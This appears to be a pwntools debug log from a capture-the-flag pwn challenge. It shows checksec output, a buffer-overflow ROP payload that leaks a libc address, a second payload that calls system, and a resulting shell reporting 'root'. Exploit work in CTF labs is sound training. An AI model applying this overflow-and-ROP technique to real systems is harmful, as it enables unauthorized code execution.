 [*] '/mnt/e/ctf/BaseCTF2024/week2/pwn/她与你皆失/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[DEBUG] Sent 0x33 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 76 11  40 00 00 00  00 00 18 40  40 00 00 00  │AAv·│@···│···@│@···│
    00000020  00 00 64 10  40 00 00 00  00 00 df 11  40 00 00 00  │··d·│@···│····│@···│
    00000030  00 00 0a                                            │···│
    00000033
[DEBUG] Received 0x4b bytes:
    00000000  49 20 68 61  76 65 20 6e  6f 74 68 69  6e 67 2c 20  │I ha│ve n│othi│ng, │
    00000010  77 68 61 74  20 73 68 6f  75 6c 64 20  49 20 64 6f  │what│ sho│uld │I do│
    00000020  3f 0a 50 0e  b7 dc e5 7f  0a 49 20 68  61 76 65 20  │?·P·│····│·I h│ave │
    00000030  6e 6f 74 68  69 6e 67 2c  20 77 68 61  74 20 73 68  │noth│ing,│ wha│t sh│
    00000040  6f 75 6c 64  20 49 20 64  6f 3f 0a                  │ould│ I d│o?·│
    0000004b
[+] libc_base:0x7fe5dcaf0000
[DEBUG] Sent 0x33 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 20 12  40 00 00 00  00 00 76 11  40 00 00 00  │AA ·│@···│··v·│@···│
    00000020  00 00 78 86  cc dc e5 7f  00 00 70 0d  b4 dc e5 7f  │··x·│····│··p·│····│
    00000030  00 00 0a                                            │···│
    00000033
[*] Switching to interactive mode
I have nothing, what should I do?
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$